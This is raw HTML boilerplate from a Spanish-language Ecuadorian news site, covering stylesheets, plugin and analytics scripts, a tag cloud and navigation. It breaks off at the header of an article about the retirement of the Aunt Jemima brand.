:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/style.css?v=4.3.22&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_user_panel-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/user-panel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_chart_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/chart.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_carousel_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/bsa.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/material-design.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/ui-datapicker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='vlp-public-css' href='https://elpeiper.com/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.2.9' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://elpeiper.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='wpg-politics-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://elpeiper.com/wp-content/themes/deus/css/bootstrap.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpg-font-icons-css' href='https://elpeiper.com/wp-content/themes/deus/css/font-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpg-core-css' href='https://elpeiper.com/wp-content/themes/deus/style.css?ver=6.8.3' media='all' />
<style id='wpg-core-inline-css'>
.widget-instagram-wide{background-color:#fff!important}a,.loader,.entry__title:hover a,.entry__meta a,.newsticker__item-url:hover,.post-list-small__entry-title a:hover,.post-list-small__entry-title a:focus,.post-list-small--arrows li:before,.video-playlist__list-item:hover .video-playlist__list-item-title,.video-playlist__list-item--active .video-playlist__list-item-title,.widget_archive li:before,.widget_categories li:before,.widget_meta li:before,.widget_pages li:before,.widget_nav_menu li:before,.widget_recent_entries li:before,.categories-widget li:before,.entry-navigation a:hover,.comment-edit-link,.nav__menu>li>a:hover,.nav__dropdown-menu>li>a:hover,.nav__right a:hover,.nav__right a:focus,.sidenav__menu-url:hover,.sidenav__menu-url:focus,.sidenav__close-button:hover,.footer a:not(.social):hover,.footer__nav-menu a:hover,.copyright a:hover,.footer__bottom--dark .footer__nav-menu a:hover,.widget_recent_entries ul li a:hover,.module-filters ul li a:hover,.module-filters ul li a:focus,.module-filters ul li a.active,.style-politics .widget-title,.style-politics .widget-title a,.style-politics .section-title,.style-games .footer .widget-title,.style-games .footer .widget-title a,.style-games .posts-module .widget-title,.style-games .posts-module .widget-title a,.style-music .widget-title,.style-music .widget-title a,.tweets li:before,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover,.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{color:#92d4d4}.thumb-text-holder .entry__meta .entry__meta-category a,.thumb-text-holder .entry__meta .entry__meta-category a:hover{color:#92d4d4!important}.btn-color,.owl-prev:hover,.owl-next:hover,.owl-dot.active span,.owl-dot:hover span,.owl-custom-nav__btn:hover,.tabs__item--active:before,.entry__play-time,.entry__meta-category--label,.trending-now__label,.newsticker-button:hover,.widget_calendar caption,.mc4wp-form-fields input[type=submit]:focus,.widget_tag_cloud a:hover,.entry__tags a:hover,.final-review__score-number,.final-review__text-holder:before,.pagination__page:not(span):hover,.pagination__page--current,.nav__menu>li>a:before,.nav-icon-toggle:hover .nav-icon-toggle__inner,.nav-icon-toggle:hover .nav-icon-toggle__inner:before,.nav-icon-toggle:hover .nav-icon-toggle__inner:after,.nav--colored .nav__holder,#back-to-top:hover,#reading-position-indicator,.footer--dark .categories-count,.style-videos .nav__menu .active,.page-links a:hover span,body .mejs-container .mejs-controls,span.video-close-btn:hover,.menu-note,input[type=submit],.menu-counter-bubble,.categories-count,.post-counter,.demos-btn{background-color:#92d4d4!important}input:focus,textarea:focus,.footer--dark .mc4wp-form-fields input[type=email]:focus,.footer--dark .mc4wp-form-fields input[type=text]:focus,input:not([type=button]):not([type=reset]):not([type=submit]):focus,textarea:focus,.entry-score,.entry__article pre,.wp-block-quote,.wp-block-quote[style*="text-align:right"],.wp-block-quote[style*="text-align: right"],.wp-block-pullquote{border-color:#92d4d4}
</style>
<script src="https://elpeiper.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpeiper.com","hash_tracking":"false","v4_id":"G-M4GNZH126Q"};/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/elpeiper.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://elpeiper.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://elpeiper.com/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script src="https://elpeiper.com/wp-admin/js/media-upload.min.js?ver=6.8.3" id="media-upload-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/script.js?ver=6.8.3" id="buy_sell_ads_pro_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.viewportchecker.js?ver=6.8.3" id="buy_sell_ads_pro_viewport_checker_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/chart.js?ver=6.8.3" id="buy_sell_ads_pro_chart_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/bsa.carousel.js?ver=6.8.3" id="buy_sell_ads_pro_carousel_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.8.3" id="buy_sell_ads_pro_simply_scroll_js_script-js"></script>
<link rel="https://api.w.org/" href="https://elpeiper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpeiper.com/wp-json/wp/v2/posts/499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpeiper.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://elpeiper.com/?p=499' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpeiper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpeiper.com%2Fla-marca-aunt-jemima-sera-retirada-conoce-por-que%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpeiper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpeiper.com%2Fla-marca-aunt-jemima-sera-retirada-conoce-por-que%2F&#038;format=xml" />
<link rel="alternate" hreflang="es-ES" href="https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/"/>
<link rel="alternate" hreflang="es" href="https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/"/>
<!--[if lte IE 9]><link rel="stylesheet" href="https://elpeiper.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-270x270.png" />
		<style id="wp-custom-css">
			.footer__widgets {
    margin-bottom: 0;
}
.footer--white {
    background-color: #92D4D4;
}
.social-facebook, .social-twitter, .social-linkedin, .social-instagram {
    background-color: #ffffff;
}
.social {
		color: #92d4d4;
}
.footer__nav-menu a {
    color: #ffffff;
}
.footer a:not(.social):hover, .footer__nav-menu a:hover{
    color: #039b9b;
}
.copyright {
    color: #fff;
}
.nav__dropdown-menu.nav__megamenu {
    display: none;
}
.nav__dropdown>a:after {
    display: none;
}



@media (max-width: 600px) {
	.footer__nav-menu li {
			margin-right: 10px;
	}
	.footer__nav-menu a {
			font-size: 0.9em;
	}
	.copyright {
			text-align: center;
			width: 100%;
	}
	.socials {
			width: fit-content;
			margin: auto;
	}
	.footer__nav-menu {
			width: fit-content;
			margin: auto;
	}
	.logo__img {
    max-width: 65%;
}
}



.bsaProContainer-1 .bsaProItemInner, .bsaProContainer-2 .bsaProItemInner{ margin: 0 auto !important; float: none; border: 5px solid #92d4d4; margin-bottom: 33px; }
.bsaProContainer-1{ margin-bottom: 15px; }

.bsaProContainer-1 .bsaProItem{
	max-width: 310px !important; 
	max-height: 260px !important; 
}
.bsaProContainer-2 .bsaProItem{
	max-width: 310px !important; 
	max-height: 610px !important; 
}

.bsaProContainerNew.bsa-pro-col-1 .bsaGridGutter .bsaProItem{
    margin: 0 auto !important;
    float: none;
    margin-left: auto !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-499 single-format-standard wp-theme-deus translatepress-es_ES style-politics bg-white  is-lazyload is-more-article wpb-js-composer js-comp-ver-5.7 vc_responsive">

				<div class="loader-mask">
				<div class="loader">
					<div></div>
				</div>
			</div>
		
	<!-- Bg Overlay -->
<div class="content-overlay"></div>

<aside class="sidenav" id="sidenav">

    <div class="sidenav__close">
        <button class="sidenav__close-button" id="sidenav__close-button" aria-label="close sidenav">
            <i class="ui-close sidenav__close-icon"></i>
        </button>
    </div>

    <div class="sidenav__menu-container d-lg-none">
        <div class="mobile-menu"></div>

        <div class="sidenav__socials">
            <div class="socials"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>        </div>
    </div>

    <div class="side-box-widget d-none d-lg-block"><div id="tag_cloud-1" class="widget widget_tag_cloud clearfix"><h4 class="widget-title">Etiquetas</h4><div class="tagcloud"><a href="https://elpeiper.com/tag/aeropuerto/" class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 8pt;" aria-label="Aeropuerto (5 elementos)">Aeropuerto</a>
<a href="https://elpeiper.com/tag/alcaldia/" class="tag-cloud-link tag-link-117 tag-link-position-2" style="font-size: 14.176470588235pt;" aria-label="Alcaldía (16 elementos)">Alcaldía</a>
<a href="https://elpeiper.com/tag/alcaldia-de-guayaquil/" class="tag-cloud-link tag-link-281 tag-link-position-3" style="font-size: 18.705882352941pt;" aria-label="Alcaldía de Guayaquil (35 elementos)">Alcaldía de Guayaquil</a>
<a href="https://elpeiper.com/tag/america-latina/" class="tag-cloud-link tag-link-181 tag-link-position-4" style="font-size: 8.9607843137255pt;" aria-label="América Latina (6 elementos)">América Latina</a>
<a href="https://elpeiper.com/tag/app/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 11.56862745098pt;" aria-label="App (10 elementos)">App</a>
<a href="https://elpeiper.com/tag/atm/" class="tag-cloud-link tag-link-298 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="ATM (8 elementos)">ATM</a>
<a href="https://elpeiper.com/tag/brasil/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 8pt;" aria-label="Brasil (5 elementos)">Brasil</a>
<a href="https://elpeiper.com/tag/cine/" class="tag-cloud-link tag-link-285 tag-link-position-8" style="font-size: 9.6470588235294pt;" aria-label="Cine (7 elementos)">Cine</a>
<a href="https://elpeiper.com/tag/ciudadanos/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 10.333333333333pt;" aria-label="Ciudadanos (8 elementos)">Ciudadanos</a>
<a href="https://elpeiper.com/tag/contagios/" class="tag-cloud-link tag-link-216 tag-link-position-10" style="font-size: 11.019607843137pt;" aria-label="Contagios (9 elementos)">Contagios</a>
<a href="https://elpeiper.com/tag/covid-19/" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 20.490196078431pt;" aria-label="Covid-19 (48 elementos)">Covid-19</a>
<a href="https://elpeiper.com/tag/cuidado/" class="tag-cloud-link tag-link-48 tag-link-position-12" style="font-size: 8pt;" aria-label="Cuidado (5 elementos)">Cuidado</a>
<a href="https://elpeiper.com/tag/cynthia-viteri/" class="tag-cloud-link tag-link-164 tag-link-position-13" style="font-size: 20.764705882353pt;" aria-label="Cynthia Viteri (50 elementos)">Cynthia Viteri</a>
<a href="https://elpeiper.com/tag/economia/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 12.117647058824pt;" aria-label="Economía (11 elementos)">Economía</a>
<a href="https://elpeiper.com/tag/ecuador/" class="tag-cloud-link tag-link-36 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="Ecuador (28 elementos)">Ecuador</a>
<a href="https://elpeiper.com/tag/emapag/" class="tag-cloud-link tag-link-316 tag-link-position-16" style="font-size: 8pt;" aria-label="Emapag (5 elementos)">Emapag</a>
<a href="https://elpeiper.com/tag/empleo/" class="tag-cloud-link tag-link-268 tag-link-position-17" style="font-size: 8pt;" aria-label="Empleo (5 elementos)">Empleo</a>
<a href="https://elpeiper.com/tag/estudio/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 8.9607843137255pt;" aria-label="Estudio (6 elementos)">Estudio</a>
<a href="https://elpeiper.com/tag/gobierno/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="Gobierno (8 elementos)">Gobierno</a>
<a href="https://elpeiper.com/tag/guayaquil/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 21.450980392157pt;" aria-label="Guayaquil (57 elementos)">Guayaquil</a>
<a href="https://elpeiper.com/tag/internacional/" class="tag-cloud-link tag-link-143 tag-link-position-21" style="font-size: 16.509803921569pt;" aria-label="Internacional (24 elementos)">Internacional</a>
<a href="https://elpeiper.com/tag/internet/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 8.9607843137255pt;" aria-label="Internet (6 elementos)">Internet</a>
<a href="https://elpeiper.com/tag/lenin-moreno/" class="tag-cloud-link tag-link-270 tag-link-position-23" style="font-size: 10.333333333333pt;" aria-label="Lenin Moreno (8 elementos)">Lenin Moreno</a>
<a href="https://elpeiper.com/tag/medidas/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="Medidas (28 elementos)">Medidas</a>
<a href="https://elpeiper.com/tag/municipio/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 15.960784313725pt;" aria-label="Municipio (22 elementos)">Municipio</a>
<a href="https://elpeiper.com/tag/municipio-de-guayaquil/" class="tag-cloud-link tag-link-280 tag-link-position-26" style="font-size: 19.529411764706pt;" aria-label="Municipio de Guayaquil (41 elementos)">Municipio de Guayaquil</a>
<a href="https://elpeiper.com/tag/nacional/" class="tag-cloud-link tag-link-368 tag-link-position-27" style="font-size: 17.745098039216pt;" aria-label="Nacional (30 elementos)">Nacional</a>
<a href="https://elpeiper.com/tag/negocio/" class="tag-cloud-link tag-link-42 tag-link-position-28" style="font-size: 8.9607843137255pt;" aria-label="Negocio (6 elementos)">Negocio</a>
<a href="https://elpeiper.com/tag/netflix/" class="tag-cloud-link tag-link-572 tag-link-position-29" style="font-size: 8pt;" aria-label="Netflix (5 elementos)">Netflix</a>
<a href="https://elpeiper.com/tag/noticias/" class="tag-cloud-link tag-link-144 tag-link-position-30" style="font-size: 21.588235294118pt;" aria-label="Noticias (58 elementos)">Noticias</a>
<a href="https://elpeiper.com/tag/oms/" class="tag-cloud-link tag-link-71 tag-link-position-31" style="font-size: 11.56862745098pt;" aria-label="OMS (10 elementos)">OMS</a>
<a href="https://elpeiper.com/tag/pandemia/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 18.294117647059pt;" aria-label="Pandemia (33 elementos)">Pandemia</a>
<a href="https://elpeiper.com/tag/quito/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 9.6470588235294pt;" aria-label="Quito (7 elementos)">Quito</a>
<a href="https://elpeiper.com/tag/salud/" class="tag-cloud-link tag-link-33 tag-link-position-34" style="font-size: 22pt;" aria-label="Salud (62 elementos)">Salud</a>
<a href="https://elpeiper.com/tag/seguridad/" class="tag-cloud-link tag-link-121 tag-link-position-35" style="font-size: 11.019607843137pt;" aria-label="Seguridad (9 elementos)">Seguridad</a>
<a href="https://elpeiper.com/tag/sociedad/" class="tag-cloud-link tag-link-62 tag-link-position-36" style="font-size: 11.56862745098pt;" aria-label="Sociedad (10 elementos)">Sociedad</a>
<a href="https://elpeiper.com/tag/star-plus/" class="tag-cloud-link tag-link-611 tag-link-position-37" style="font-size: 8pt;" aria-label="Star Plus (5 elementos)">Star Plus</a>
<a href="https://elpeiper.com/tag/sintomas/" class="tag-cloud-link tag-link-105 tag-link-position-38" style="font-size: 9.6470588235294pt;" aria-label="Síntomas (7 elementos)">Síntomas</a>
<a href="https://elpeiper.com/tag/tecnologia/" class="tag-cloud-link tag-link-100 tag-link-position-39" style="font-size: 14.176470588235pt;" aria-label="Tecnología (16 elementos)">Tecnología</a>
<a href="https://elpeiper.com/tag/transporte/" class="tag-cloud-link tag-link-84 tag-link-position-40" style="font-size: 8pt;" aria-label="Transporte (5 elementos)">Transporte</a>
<a href="https://elpeiper.com/tag/turismo/" class="tag-cloud-link tag-link-156 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Turismo (8 elementos)">Turismo</a>
<a href="https://elpeiper.com/tag/vacuna/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 8pt;" aria-label="Vacuna (5 elementos)">Vacuna</a>
<a href="https://elpeiper.com/tag/vacunas/" class="tag-cloud-link tag-link-444 tag-link-position-43" style="font-size: 11.56862745098pt;" aria-label="Vacunas (10 elementos)">Vacunas</a>
<a href="https://elpeiper.com/tag/venezuela/" class="tag-cloud-link tag-link-107 tag-link-position-44" style="font-size: 9.6470588235294pt;" aria-label="Venezuela (7 elementos)">Venezuela</a>
<a href="https://elpeiper.com/tag/virus/" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 8.9607843137255pt;" aria-label="Virus (6 elementos)">Virus</a></div>
</div></div>
</aside><!-- #sidebox -->

	<main class="main oh" id="main">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

		
		
		<!-- Trending Now -->
<div class="container">
    <div class="trending-now trending-now--1">
        <span class="trending-now__label">
            <i class="ui-flash"></i>
            <span class="trending-now__text d-lg-inline-block d-none">Newsflash</span>
        </span>
        <div class="newsticker">
                            <ul class="newsticker__list">
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/" class="newsticker__item-url" title="Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/" class="newsticker__item-url" title="El problema con los efectos de Ant Man And The Wasp: Quantumania">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/que-es-lionsgate-plus/" class="newsticker__item-url" title="¿Qué es Lionsgate Plus?">¿Qué es Lionsgate Plus?</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/the-banshees-of-inisherin-llega-del-cine-a-tu-casa-por-star-plus/" class="newsticker__item-url" title="The Banshees Of Inisherin llega del cine a tu casa por Star Plus">The Banshees Of Inisherin llega del cine a tu casa por Star Plus</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/por-que-siguen-reestrenando-titanic-en-los-cines/" class="newsticker__item-url" title="¿Por qué siguen reestrenando TITANIC en los cines?">¿Por qué siguen reestrenando TITANIC en los cines?</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/letterboxd-la-red-social-de-peliculas-mas-popular/" class="newsticker__item-url" title="Letterboxd: La red social de películas más popular">Letterboxd: La red social de películas más popular</a>
                        </li>
                                    </ul>
                    </div>
        <div class="newsticker-buttons">
            <button class="newsticker-button newsticker-button--prev" id="newsticker-button--prev" aria-label="next article"><i class="ui-arrow-left"></i></button>
            <button class="newsticker-button newsticker-button--next" id="newsticker-button--next" aria-label="previous article"><i class="ui-arrow-right"></i></button>
        </div>
    </div>
</div>

<!-- Header -->
<header class="header d-lg-block d-none">
    <div class="container">
        <div class="flex-parent">

            <div class="flex-child">
                            </div>

            <div class="flex-child text-center">
                <!-- Logo -->
<a href="https://elpeiper.com/" class="logo">
			<img class="logo__img" src="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" width="210" height="67" alt="El Peiper" title="El Peiper">
	</a>

		<p class="site-title screen-reader-text">El Peiper</p>
		<p class="site-description screen-reader-text">Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.</p>
	            </div>

            <div class="flex-child">
                <div class="socials socials socials--nobase socials--dark justify-content-end"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>            </div>

        </div>
    </div> <!-- end container -->
</header> <!-- end header -->

<!-- Navigation -->
<header class="nav nav--1">
    <div class="nav__holder nav--sticky fixed-default">
        <div class="container relative">
            <div class="flex-parent">

            <div class="flex-child">
                
        <!-- Side Menu Button -->
        <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open side menu">
          <span class="nav-icon-toggle__box">
            <span class="nav-icon-toggle__inner"></span>
          </span>
        </button>

                    </div>

            
<!-- Nav-wrap -->
<nav class="flex-child nav__wrap d-none d-lg-block">
    <ul id="mainnav" class="nav__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://elpeiper.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-315 nav__dropdown mega-cat-posts active" data-id="18"><a href="https://elpeiper.com/category/conocenos/">Conócenos</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314 nav__dropdown mega-cat-posts" data-id="19"><a href="https://elpeiper.com/category/ciudades/">Ciudades</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316 nav__dropdown mega-cat-posts" data-id="20"><a href="https://elpeiper.com/category/cuidado/">Cuidado</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1878 nav__dropdown mega-cat-posts" data-id="556"><a href="https://elpeiper.com/category/gaming/">GAMING</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 nav__dropdown mega-cat-posts" data-id="21"><a href="https://elpeiper.com/category/ciudadanos/">Ciudadanos</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
</ul></nav> <!-- end nav-wrap -->

            <!-- Logo Mobile -->
            <!-- Logo -->
<a href="https://elpeiper.com/" class="logo logo-mobile d-lg-none">
			<img class="logo__img" src="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" width="210" height="67" alt="El Peiper" title="El Peiper">
	</a>

		<p class="site-title screen-reader-text">El Peiper</p>
		<p class="site-description screen-reader-text">Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.</p>
	
            <!-- Nav Right -->
            <div class="flex-child">
                <div class="nav__right">

                		
					<!-- Search -->
			<div class="nav__right-item nav__search">
				<a href="#" class="nav__search-trigger" id="nav__search-trigger">
					<i class="ui-search nav__search-trigger-icon"></i>
				</a>
				<div class="nav__search-box" id="nav__search-box">
					<form role="search" method="get" class="nav__search-form" action="https://elpeiper.com/">
						<input type="search" id="search-form-696dcd52cf552" placeholder="Buscar un artículo" class="nav__search-input nav__search-input-popup" value="" name="s">
						<button type="submit" class="search-button btn btn-lg btn-color btn-button">
							<i class="ui-search nav__search-icon"></i>
						</button>
					</form>
				</div>
			</div>
		
        
                </div> <!-- end nav right -->
            </div>

            </div> <!-- end flex-parent -->

        </div>
    </div>
</header> <!-- end navigation -->

					<div class="subheader-container">
				<div class="container">
					<div class="subheader-wrap">
						<ul id="breadcrumb" class="breadcrumbs d-none d-sm-block"><li class="breadcrumbs__item"><a class="breadcrumbs__url" href="https://elpeiper.com/">Inicio</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__url" href="https://elpeiper.com/category/conocenos/">CONÓCENOS</a></li><li class="breadcrumbs__item breadcrumbs__item--current">La marca Aunt Jemima será retirada. ¡Conoce por qué!</li></ul><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elpeiper.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"CON\u00d3CENOS","@id":"https:\/\/elpeiper.com\/category\/conocenos\/"}},{"@type":"ListItem","position":3,"item":{"name":"La marca Aunt Jemima ser\u00e1 retirada. \u00a1Conoce por qu\u00e9!","@id":"https:\/\/elpeiper.com\/la-marca-aunt-jemima-sera-retirada-conoce-por-que"}}]}</script>					</div>
				</div>
			</div>
		
<div class="main-container mb-32" id="main-container">
		<div class="container">
				<div class="thumb thumb--size-6">
						<div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2020/07/Jemima-01.jpg">

								    <div class="bottom-gradient"></div>

				    <div class="thumb-text-holder thumb-text-holder--2">
				        <ul class="entry__meta"><li class="entry__meta-category"><a href="https://elpeiper.com/category/conocenos/">CONÓCENOS</a></li></ul><h1 class="thumb-entry-title single-post__thumb-entry-title">La marca Aunt Jemima será retirada. ¡Conoce por qué!</h1>													<div class="entry__meta-holder">
